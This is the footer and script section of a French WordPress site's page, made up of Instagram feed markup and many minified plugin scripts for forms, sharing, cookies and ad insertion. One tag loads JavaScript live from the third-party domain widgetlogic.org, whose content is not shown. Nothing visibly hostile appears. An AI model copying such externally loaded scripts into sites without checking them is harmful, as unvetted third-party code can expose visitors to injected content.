				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769385600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"701","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "a6354c3243";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "701";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
